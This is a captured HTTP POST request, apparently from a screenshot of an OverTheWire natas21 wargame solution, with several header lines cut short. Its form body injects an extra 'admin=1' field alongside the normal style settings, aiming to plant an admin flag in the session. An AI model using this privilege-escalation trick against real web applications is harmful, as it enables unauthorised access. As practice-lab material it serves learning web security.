 POST /index.php?debug HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://natas21-experimenter.natas.labs.overthewire.org
DNT: 1
Authorization: Basic
Connection: close
Referer: http://natas21-experimenter.natas.labs.overthewire.org/in
Cookie: PHPSESSID=t90aco65ddta89pi887o421805
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
align=center&fontsize=100%25&bgcolor=blue&submit=Update&admin=1